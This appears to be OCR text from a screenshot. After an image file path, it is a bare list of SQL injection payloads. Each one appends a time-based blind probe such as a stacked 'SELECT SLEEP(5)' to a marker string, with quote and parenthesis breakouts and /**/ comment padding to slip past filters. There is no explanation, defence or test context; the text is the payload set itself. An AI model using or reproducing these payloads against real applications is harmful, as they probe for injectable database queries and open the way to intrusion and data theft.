
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu